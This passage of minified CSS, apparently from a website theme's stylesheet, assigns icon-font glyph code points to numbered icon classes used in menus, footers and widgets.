.icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a 